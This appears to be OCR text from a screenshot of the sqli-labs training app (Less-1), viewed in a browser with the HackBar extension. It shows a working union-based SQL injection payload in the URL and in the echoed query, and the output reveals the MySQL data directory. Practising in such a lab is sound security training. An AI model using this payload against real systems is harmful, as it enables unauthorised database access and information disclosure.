 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,@@datadir,@@secure_file_priv -- -' LIMIT 0,1
Your Login name:C:\phpstudy_pro\Extensions\MySQL5.7.26\data\
Your Password:NULL
SQLI DUMB SERIES-1
器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ncoding SQL XSS LFI XXE Other
http://192.168.2.70/sqli/Less-1/?id=-1' union select 1,@@datadir,@@secure_file_priv -- -